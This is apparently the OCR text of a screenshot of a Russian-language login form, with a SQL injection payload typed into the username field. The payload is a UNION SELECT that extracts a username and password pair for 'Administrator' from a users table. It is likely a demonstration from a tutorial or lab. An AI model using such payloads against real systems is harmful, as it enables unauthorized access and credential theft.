 Имя пользователя:
test' union select null,concat(username, ',', pass),
null, null from users where username="Administrator"
limit 1 offset 1-- -
Пароль:
●
Войти